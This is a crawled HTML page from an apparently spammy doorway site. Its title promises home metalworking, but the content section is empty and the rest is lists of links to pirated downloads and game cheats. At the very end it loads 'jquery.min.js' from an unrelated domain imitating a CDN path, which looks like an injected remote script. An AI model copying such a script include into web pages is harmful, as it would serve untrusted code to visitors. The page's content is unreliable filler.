

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-metalloobrabotka-v-domashnih-usloviyah.html
body_size: 1776
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Металлообработка в домашних условиях - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Металлообработка в домашних условиях</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-garri-potter-i-filosofskiy-skachat-knigu.html">Гарри поттер и философский скачать книгу</a></li>
                                <li><a href="fi94gm-chity-na-revolyuciyu-v-vk-bez-skachivaniya.html">Читы на революцию в вк без скачивания</a></li>
                                <li><a href="fi94gm-prezentaciya-o-i-e-posle-shipyaschih.html">Презентация о и е после шипящих</a></li>
                                <li><a href="fi94gm-torrenty-na-kotoryh-mozhno-skachat-knigi.html">Торренты на которых можно скачать книги</a></li>
                                <li><a href="fi94gm-kaleydoskop-tc-shema.html">Калейдоскоп тц схема</a></li>
                                <li><a href="fi94gm-skachat-pesnyu-iz-filma-vse-prosto.html">Скачать песню из фильма все просто</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-knigi-venedikt-erofeev.html">Книги венедикт ерофеев</a></li>
                                            <li><a href="fi94gm-skachat-film-torrent-kremen-osvobozhdenie.html">Скачать фильм торрент кремень освобождение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-knigu-potomki-greev.html">Скачать книгу потомки греев</a></li>
                                            <li><a href="fi94gm-instagram-kak-dobavit-foto.html">Instagram как добавить фото</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-simulyatory-otkrytogo-mira.html">Симуляторы открытого мира</a></li>
                                            <li><a href="fi94gm-knigi-irena-kao-skachat.html">Книги ирэна као скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-ko-dnyu-uchitelya-minusovka.html">Ко дню учителя минусовка</a></li>
                                            <li><a href="fi94gm-umzch-zueva-shema.html">Умзч зуева схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
